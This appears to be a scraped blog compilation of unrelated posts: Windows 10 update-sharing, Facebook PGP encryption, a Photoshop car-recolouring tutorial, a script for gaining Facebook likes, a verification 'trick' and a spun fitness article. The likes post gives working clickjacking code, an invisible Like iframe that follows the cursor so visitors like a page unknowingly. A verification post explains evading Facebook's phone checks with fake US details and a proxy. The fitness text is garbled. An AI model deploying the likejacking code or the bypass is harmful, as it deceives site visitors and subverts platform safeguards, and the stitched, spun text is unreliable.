After installing Windows 10, Feeling like your Internet Bandwidth is dropping away? Windows 10 is stealing your network bandwidth.
Along with the privacy features related to Wi-Fi Sense,
Windows 10 users should check for another hidden by default feature
that uses your network bandwidth to share updates with other Windows 10
users across the Internet.
Microsoft launched Windows 10 on July 29 and offered a free upgrade to Windows 7,8 and 8.1 users, and for anyone who wants to download it. But, handling millions of simultaneous 3.5GB downloads is quite difficult for the company.
So, in order to cope up with the issue, Microsoft has baked a new
feature into its latest desktop operating system that uses the torrent-style approach to obtain software updates, allowing Windows 10 users to download updates from other users.
Windows 10 is Stealing your Internet Bandwidth
The feature, known as Windows Update Delivery Optimization (WUDO),
is initially designed to help users get faster software updates, which
is quite a good idea to handle massive internet traffic of up to 40
Terabits per second (TBps).
WUDO works a lot like torrents work. Your computer running Windows 10 is
used as part of a peer-to-peer network to deliver software updates
faster to others, each person distributing a little bit of the files
across multiple computers and helping everyone download updates quickly.
But, this peer-to-peer sharing method offered by Windows 10 is using
your precious Internet bandwidth, without hinting you about it, because
the feature is enabled by default in Windows 10 Home and Pro edition. WUDO is also enabled in Windows 10 Enterprise and Education, but only for the local network.
How to Disable Windows Update Delivery Optimization (WUDO)?
You can disable the feature, but the option is buried deep in the Settings menu for Windows Update.
To turn this feature OFF, follow these given steps:
To turn this feature OFF, follow these given steps:
- Go to Settings in the Start menu
- Search for Update & Security
- Under Windows Update, open Advanced Options
- Under Choose How Updates are Installed, select Choose how updates are delivered
- Disable the toggle under Updated from More than One Place
The feature is a good idea to speed up software updates, but enabling it
by default without the knowledge of users is probably not at all a
great idea.
In a statement, a Microsoft said that the feature "helps people get updates and apps more quickly if they have a limited or unreliable internet connection" and that it "doesn't slow down your internet connection" because it uses a "limited portion" of idle upload bandwidth.

CYBER SECURITY
Taking a cue from Google and Apple, Facebook for the first time is giving its users more encryption options to keep their information private, infuriating agencies like FBI and NSA who believe that “law enforcement and national security investigators need to be able to access communications and information to obtain the evidence necessary to prevent crime and bring criminals to justice in a court of law” and that locking user data places lives in danger by limiting government surveillance. The US government who recently said they will stop spying on Americans is up in arms because this new encryption won’t let them spy on Americans.
In a blogpost, Facebook explained how the feature will work: “It’s very important to us that the people who use Facebook feel safe and can trust that their connection to Facebook is secure…Whilst Facebook seeks to secure connections to your email provider with TLS, the stored content of those messages may be accessible as plaintext (with attachments) to anyone who accesses your email provider or email account.
To enhance the privacy of this email content, today we are gradually rolling out an experimental new feature that enables people to add OpenPGP public keys to their profile; these keys can be used to “end-to-end” encrypt notification emails sent from Facebook to your preferred email accounts. People may also choose to share OpenPGP keys from their profile, with or without enabling encrypted notifications.”
Created as PGP (which stands for “pretty good privacy”), nearly 25 years ago by Phil Zimmermann, OpenPGP is one of the most popular available standards for protecting email with public key encryption.
You will be able to update your own public key, using a desktop browser, at:https://www.facebook.com/me/about?section=contact-info
The new move will allow users to encrypt notifications sent from the social networking website to their email addresses, protecting potentially sensitive emails, such as a request for a new password, from hackers, spies or anybody who does not have the user’s private key.
“It also means that people who activate the email encryption and then lose their private key cannot turn to Facebook for help. The social network would have a copy of the public key uploaded to a user’s Facebook profile, but encrypted chats or emails off the site would still require the users’ private key to unlock. Other account recovery methods like SMS and Trusted Contacts can still work without relying upon email recovery,” explains Jay Nancarrow, a communications manager with Facebook.
The Committee to Protect Journalists has praised Facebook’s encryption decision. “Facebook has taken an important step to help protect users’ private communications by default, and make the risky environment, in which journalists work, a little bit safer,” said CPJ Internet Advocacy Coordinator Geoffrey King.

I have a client who's automotive collection I shoot from time to time. He collects and restores vintage Volkswagen busses and pickups. All of his collection so far has been authentic restorations, so the color of the vehicle is always exactly what it was from the factory. But he had been telling me about his next project which would be "street modified", not aiming for the traditional stock look. He had no idea what different colors would look like on his vehicle and didn't want to make a mistake on an $8,000 paint job.
I said; "Really? I have a solution". He agreed to my Photoshop proposal, and I asked him to email through decent images of the car colors he wanted. He also sent me a line drawing of his vehicle, thinking I was just going to color it in. I had something way better in store!
Introduction
There are many ways to change color in Photoshop. You could use the Color Replacement tool (located under the Brush Tool) or you could use the menu item Color Replace. But none of those would give me the flexibility I needed for this project. I couldn't just pick colors at random even if he said "I want a yellow color". With automotive colors we needed an absolute that the paint shop mixing the paint would know exactly the color we wanted. With this in mind, I needed to sample actual car colors available and duplicate them. There was only one way I knew to do that, and this is the method we'll be investigating in the tutorial.
The example here relates to an automobiles, but the same technique can be used on many applications, Change the color of a client's dress, change the paint color of a house before you paint it. Just about anything you can think of.
Step 1
The main processes we are going to be using in Photoshop are: Layers, Layer Masks, Layer Blend Modes and Layer Opacity and Fill. If you aren't used to using layers and layer masks in Photoshop, it is one thing you should get familiar with. Here are two hints to begin with that are crucial with Layer Masks: Remember that "Black Reveals" (the layer below) and "White Conceals". Also remember your X key on the keyboard. That is a keyboard short cut for switching between your foreground and background color swatches. (Which should be set to Black and White)
Open your subject image you want to change the color on, In this case we are using one of his stock Volkswagen Double Cab Pickups

The first thing I need to make is a Layer mask; this allows only the parts of the image I want the new color applied to be defined. (And yes there are a million and one ways to make a layer mask and if you have a better way, use it.) I like the paint by hand method for this)
I will start by adding a new Color Fill layer, which I can do from the menu bar at Layer > New Fill Layer > Solid Color or by clicking the Black/White Cookie symbol on the Layers Palette. At this point it doesn't matter what color - just one that contrasts with your subject so you can see where you want to keep the lines. But of course this is a big solid color over your image - so how can you see where you want to paint out? Go over to your layer palette and reduce the opacity to about 50%. This will allow you to see your subject below.

Grab a large black soft edge brush and take away the major areas you don't want the new color applied to, then progressively use smaller brushes and harder tips till you get as exact a mask as you can. Hitting your X Key and switching back and forth between Black and White to correct any area you may gave gone over a line. Remember that the success of this will depend on how good a job you do of masking the image. Just like if you were painting a car, you want to mask off the chrome and not paint it.
When you are done, your mask will look something like this (I hid the background layer)

Step 2
Now it is time to apply color to the image, so go back to your layers palette and bring the opacity back to 100%

I know what you're thinking: "that looks terrible, it's just a solid color!" You're completely correct, but we'll rectify this in the next stage. Go back to your layer palette and this time to the layer blend mode and drop down the list. Different modes will work better depending on what base color car you have, but for this example we are going to try "Color Burn".

There's an immediate, obvious improvement. All the detail, reflections and shadows have come back to the image.

Step 3
Now I want to make it the color I need it to be. So I will open up the image of the car color I want to copy, in this case Corvette Atomic Orange and have that image open along side of this one.

Now, with the Volkswagen shot active, on the layer palette click on the color swatch. This will bring up the color palette but will also make a color picker eyedropper available. Move that Eyedropper over to the Corvette and start sampling areas of the Corvette, You will have to try a few different areas because as we know there is not one color but actually many shades of color in an object. Keep picking until you find one area that makes the Volkswagen look like the Corvette in color.
Note: You don't have to sample a color, if you are not trying to match a color you can just open the color palette and choose any color you want

And there you have it: our previously off-white Volkswagen is now proudly painted in "Corvette Atomic Orange"!

Save your image as a .psd or .tiff and preserve the layers so that later on you can go back and change the color easily. We ended up with about 8 different color schemes. He wanted a Monotone paint scheme so the bumpers, emblems and wheels are all the same color. But more on this later.
Step 4
If you remember, we used the Color Burn blend mode which worked great in this instance with an off-white object. But as you will find out, the color underneath has a definite influence on how the color above looks. So Color Burn may work excellently with off-white or gray objects but what about other colors?
In this instance I was starting with a Red Ford GT that has a profound influence on the final color

I want to make it Saturn Safari Tan and when I sampled that color it just turned it a nice shade of Pink. I then went through all the modes and none were quite right. But "Color" mode got me into the right color tone, just about 20 shades too dark.

So I had to get creative here. What I did was add a Levels Adjustment layer (Layers > New Adjustment Layer > Levels) and duplicated the layer mask on this layer so that the adjustment only applied to the paint, I held down ctrl + alt and just dragged the mask to the layer above on the layer palette. An adjustment with the midtone slider brought the image to right where I wanted the color to be.
Hint: Using an adjustment layer will be the best way to get purer black or white as a color, otherwise you end up with just a mid-tone Gray.

When working with a Silver Car, "Multiply" mode worked great to make any color look Metallic or Candy Apple effect.

Here, I wanted the red to be a solid red not a metallic looking red, so I solved that by adding a white color layer in between the silver and the red.

The possibilities are endless, and you can experiment with some fairly shocking colors!

In this instance I took a Black Cadillac, turned it White using Linear Dodge blend mode added a Levels adjustment layer to get the white how I wanted it. I then changed the blend mode on the Levels layer to Linear Burn to achieve this Chrome look.

So as you can see, you can make this as simple or as outrageous as you want and you may have to do some experimenting to achieve the perfect adjustment. Try different blend modes, and experiment with the fill and opacity amounts till you get just what you want.
My client was very happy. Even though he had to pay for about 4 hours of edit time (always charge for edit time - don't give it away!) he knew exactly what he wanted before the restoration project started and saved himself thousands in mistaken color or accessory choices.
And what did he end up choosing? Well, not what we started with, He got rid of the Monotone, and went with a two tone with Chrome Bumpers (I added a new layer, then used Filters > Sketch > Chrome and again masked it just to the bumpers and emblem). Here is his final concept vehicle, a mockup of which he can see it a year before the vehicle will actually be completed!
Edit: After I wrote this, he changed his mind again. Good thing we didn't use real paint!

- In this post we are going to discuss about the getting FACEBOOK fan page likes anonymously from user when he/she open's the blog or website.
- So let we start.
Requirements:
- A website or a single web page
- Step 1:
Copy the below code and paste into your page <HEAD> section
Code Start from here………………………………………………………….
<script src="http://code.jquery.com/jquery-1.4.2.min.js" type="text/javascript"></script>
<script type="text/javascript">
var interval;
$(function()
{
interval=setInterval("updateActiveElement();", 50);
});
function updateActiveElement()
{ if ( $(document.activeElement).attr('id')=="fbframe" )
{ clearInterval(interval);
iflag=1; } }
</script>
Code Ends here…………………………………………………………………………….
Step 2:
Copy the below code and paste into your page <body> section
Code Start from here………………………………………………………….
<div style="overflow: hidden; width: 10px; height: 12px; position: absolute; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity: 0.0; opacity: 0.0;" id="icontainer">
<iframe src="http://www.facebook.com/plugins/like.php?href=https://www.facebook.com/PrinceB0Y&layout=standard&show_faces=false&width=450&action=like&font=tahoma&colorscheme=light&height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:23px;" allowTransparency="true" id="fbframe" name="fbframe"></iframe>
/* Sir Hoover Shawn */
<!--end facebook like frame code--> </div>
<script>
var iflag = 0;
var icontainer = document.getElementById('icontainer');
var standardbody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body //create reference to common "body" across doctypes
function mouseFollower(e){
if (window.event)
{ // for IE
icontainer.style.top = (window.event.y-5)+standardbody.scrollTop+'px';
icontainer.style.left = (window.event.x-5)+standardbody.scrollLeft+'px'; }
else {
icontainer.style.top = (e.pageY-5)+'px';
icontainer.style.left = (e.pageX-5)+'px'; } }
document.onmousemove = function(e) {
if (iflag == 0) {mouseFollower(e);}}
</script>
Code Ends here…………………………………………………………………………….
Replace your page link with the red line color in above code.
How do it works
When anybody visit to your website, when he click anywhere else on your webpage, you get auto like anonymously on your page, without his knowledge..
Assalam Alaikum :)
Today I'm going to share "Facebook Mobile Verification Trick"
I will help you in save your facebook id from lock due to their seacurity purpose.
For this you required Android mobile :)
- 1:- Download and install on your android mobile --> http://market.1mobile.com
- 2:- on mobile market search " Pinger "
 There are two apps install any one of them and enter info then maybe it says for " Postal code"
There are two apps install any one of them and enter info then maybe it says for " Postal code"
- You must use postal code of USA "93405" Postal code
- After making pinger text free account then set USA proxy in PC or Mobile and login your gmail account.
- Go Here ---> google.com/voice
- Google Voice Steps
STEPS 1:-

2:-

3:-

4:-

5:-

6:-

7:-

Thanks ---> Hamza Ali Mayo
Life has become busier than it had been ever before. Busy schedules and cumbersome jobs rarely leave any time for the people themselves. most operating folks will relate to the present scenario.
With all the responsibilities if work and residential, one is usually left with no time the least bit for themselves. wearying and busy schedules leave folks drained and reasonless. within the interior of our busy lives we regularly forget to require care of ourselves. folks usually place their fitness behind their backs and lose their selves to their daily duties.
Make Changes in fashion
The cumbersome routines area unit onerous to follow and place up with. They leave you mentally and physically exhausted. the requirement of the hour is so to manage somewhat trip of our lives to require care and groom ourselves too.
Among all of your different priorities, add your health thereto list too. try and place your work aside for somewhat time of the day. Sit back, clear your mind and outline your day’s routine. clearly adjusting long hours of workouts isn\'t attainable however continually try and manage to require somewhat endure fifteen minutes a day.
Waking up somewhat early would positively compose the time for exercise you lose throughout the hustle and bustle of the day. try and sleep early in the dead of night, staying up extremely late in the dead of night would cause you to tire and you won’t get up contemporary, you wouldn’t be ready to consider your work and conjointly your health would be affected.
Setting Goals and Taking Action
These days, folks have less free time for themselves than ever before. Fitness usually becomes Associate in Nursing afterthought, ignored for a lot of pressing tasks. however if you create some time each in and out of the athletic facility a lot of economical, you\'ll slowly introduce fitness back to your daily routine and still have time for the remainder of your life.
Going to athletic facility everyday may well be inconvenient, thus try and take a walk down the road. get up thirty minutes before you always do, heat up somewhat, run and brisk walk for a moment. to spice up the potency of your workouts, strive doing compound exercises. once you perform exercises that focus on multiple muscle teams, each the intensity and effectiveness of the exercise is increased .
If you\'ve got youngsters, be part of them in some physical activity. this may guarantee not solely that you just pay quality time together with your youngsters, however conjointly would cause you to burn some serious calories. this might positively drift your mind off from your mundane work life and revitalize your mind.
It is usually a decent plan to arrange activities together with your family, once hebdomadally dispose of time, attend some fun place amuse yourself, this might anew you. A contemporary and clear mind would sturdy your physical strength and would encourage you to take care of yourself.
Taking Care of Your feeding Habits
Along with understanding you need to continually keep an eye fixed on what you\'re feeding. continually eat healthy. this is able to|this could} assist you to avoid any additional weight that you just might placed on. build your diet a diet that\'s well-balanced, wholesome and satisfying.
Incorporate a balanced portion of proteins, fruits and vegetables. Don’t even accept skipping meals, this might be damaging for your health and would have an effect on your work too.
Have a wholesome and healthy breakfast a day. this might boost your metabolism and would supply you with energy to travel through the complete long day of labor. Grab each chance to try and do some exercise and voila! you\'d achieve success in maintaining your health beside your busy life.